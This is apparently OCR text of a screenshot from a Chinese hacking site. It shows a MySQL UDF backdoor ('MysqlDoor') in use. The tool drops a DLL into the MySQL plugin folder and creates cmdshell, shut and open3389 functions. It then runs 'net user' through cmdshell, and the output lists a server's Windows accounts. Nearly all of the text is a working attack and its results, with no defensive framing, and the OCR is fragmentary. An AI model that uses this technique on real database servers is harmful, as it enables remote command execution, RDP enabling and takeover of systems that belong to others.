 LL已成功的导出到D:\\MySQL\\lib\\plugin\\mysqlDll.dll
cmdshell 自定义函数创建完成, shut 自定义函数创建完成, open3389 自定义函数创建完成, MysqlDoor安装成功!
返回
ost: 127.0.0.1 User: root Password: ●●●●●●●●●● DB: mysql 自动安装Mysql BackDoor
请输入SQL命令: cmdshell 提交执行
select cmdshell("net user")
SQL语句成功执行:Resource id #2
\\ 的用户帐户
-------------------------------------------------------------------------------
ASPNET Guest gzwd2c114adm
gzwd2c114bka is_tyjy2010 IUSR_gzwd2c114
IUSR_WD IUSR_WD001 IWAM_WD001
myftp SQLDebugger SUPPORT_388945a0
命令运行完毕, 但发生一个或多个错误。
哈客部落
www.Hake.cc